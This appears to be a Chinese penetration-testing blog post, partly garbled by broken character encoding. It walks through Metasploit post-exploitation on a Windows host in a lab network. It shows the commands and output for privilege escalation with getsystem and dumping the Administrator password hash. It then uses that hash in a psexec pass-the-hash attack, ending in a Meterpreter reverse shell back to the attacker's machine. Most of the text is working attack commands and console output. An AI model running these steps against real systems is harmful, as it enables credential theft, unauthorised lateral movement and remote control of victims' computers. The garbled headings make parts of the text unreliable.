|
|
msfconsoleжқғйҷҗз»ҙжҢҒиҺ·еҸ–з®ЎзҗҶе‘ҳhashиҺ·еҫ—shellеҗҺпјҢжү§иЎҢе‘Ҫд»Ө
[pre]getsystem[/pre]
жҸҗй«ҳжқғйҷҗдёәз®ЎзҗҶе‘ҳжқғйҷҗпјҢжҺҘзқҖжү§иЎҢе‘Ҫд»Ө
[pre]
run post/windows/gather/hashdump[/pre]
иҺ·еҸ–hash
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd75068c6729aacd2fe3497b43bb664e:::

жқғйҷҗз»ҙжҢҒ
[pre]
use exploit/windows/smb/psexec
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.232.129
set LPORT 443
set RHOST 192.168.232.204
set SMBUser Administrator
show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.232.204 yes The target address
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.232.129 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:bd75068c6729aacd2fe3497b43bb664e
SMBPass => aad3b435b51404eeaad3b435b51404ee:bd75068c6729aacd2fe3497b43bb664e

msf exploit(windows/smb/psexec) > exploit
Started reverse TCP handler on 192.168.232.129:443 192.168.232.204:445 - Connecting to the server... 192.168.232.204:445 - Authenticating to 192.168.232.204:445 as user 'Administrator'... 192.168.232.204:445 - Selecting PowerShell target 192.168.232.204:445 - Executing the payload...
[+] 192.168.232.204:445 - Service start timed out, OK if running a command or non-service executable... Sending stage (179779 bytes) to 192.168.232.204 Meterpreter session 1 opened (192.168.232.129:443 -> 192.168.232.204:5231) at 2018-07-03 19:26:26 +0800
meterpreter >
[/pre]
жҲҗеҠҹеҫ—еҲ°еҸҚеј№
|
|
|
жңүеҝ—иҖ…,дәӢз«ҹжҲҗ,з ҙйҮңжІүиҲҹ,зҷҫдәҢз§Ұе…із»ҲеұһжҘҡ. иӢҰеҝғдәә,еӨ©дёҚиҙҹ, еҚ§и–Әе°қиғҶ ,дёүеҚғи¶Ҡз”ІеҸҜеҗһеҗҙ
|